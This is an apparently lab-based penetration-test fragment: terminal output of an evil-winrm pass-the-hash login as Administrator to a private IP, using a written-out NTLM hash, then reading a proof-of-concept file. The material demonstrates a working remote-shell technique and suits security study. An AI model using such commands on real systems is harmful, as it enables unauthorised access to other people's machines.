 root@darkhole:/# evil-winrm -i 192.168.28.130 -u Administrator -H 22c9a701524580b68a63c0aabc2556f9
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/1/2023 10:39 AM 22 Arquivo_sensivel.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type Arquivo_sensivel.txt
arquivo de PoC - Lucas